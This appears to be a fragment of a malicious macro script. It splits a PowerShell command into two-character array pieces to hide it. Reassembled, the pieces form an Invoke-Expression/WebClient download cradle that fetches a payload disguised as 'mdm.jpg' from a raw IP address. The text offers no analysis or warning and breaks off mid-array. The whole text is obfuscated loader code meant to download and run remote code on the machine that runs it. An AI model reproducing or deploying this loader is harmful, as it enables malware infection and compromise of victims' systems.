 ' Define each part based on the provided order
LZeWX(0) = "[B"
LZeWX(1) = "YT"
LZeWX(2) = "e["
LZeWX(3) = "]]"
LZeWX(4) = ";$"
LZeWX(5) = "A1"
LZeWX(6) = "23"
LZeWX(7) = "='"
LZeWX(8) = "Ie"
LZeWX(9) = "X("
LZeWX(10) = "Ne"
LZeWX(11) = "W-"
LZeWX(12) = "OB"
LZeWX(13) = "Je"
LZeWX(14) = "CT"
LZeWX(15) = " N"
LZeWX(16) = "eT"
LZeWX(17) = ".W"
LZeWX(18) = "';"
LZeWX(19) = "$B"
LZeWX(20) = "45"
LZeWX(21) = "6="
LZeWX(22) = "'e"
LZeWX(23) = "BC"
LZeWX(24) = "LI"
LZeWX(25) = "eN"
LZeWX(26) = "T)"
LZeWX(27) = ".D"
LZeWX(28) = "OW"
LZeWX(29) = "NL"
LZeWX(30) = "O'"
LZeWX(31) = ";["
LZeWX(32) = "BY"
LZeWX(33) = "Te"
LZeWX(34) = "[]"
LZeWX(35) = "];"
LZeWX(36) = "$C"
LZeWX(37) = "78"
LZeWX(38) = "9="
LZeWX(39) = "'V"
LZeWX(40) = "AN"
LZeWX(41) = "('"
LZeWX(42) = "'h"
LZeWX(43) = "tt"
LZeWX(44) = "p:"
LZeWX(45) = "//"
LZeWX(46) = "45"
LZeWX(47) = ".1"
LZeWX(48) = "26"
LZeWX(49) = ".2"
LZeWX(50) = "09"
LZeWX(51) = ".4"
LZeWX(52) = ":2"
LZeWX(53) = "22/m"
LZeWX(54) = "dm"
LZeWX(55) = ".j"
LZeWX(56) = "pg"
LZeWX(57) = "''"
LZeWX(58) = ")'"
LZeWX(59) = ".R"
LZeWX(60) = "eP"
LZeWX(61) = "LA"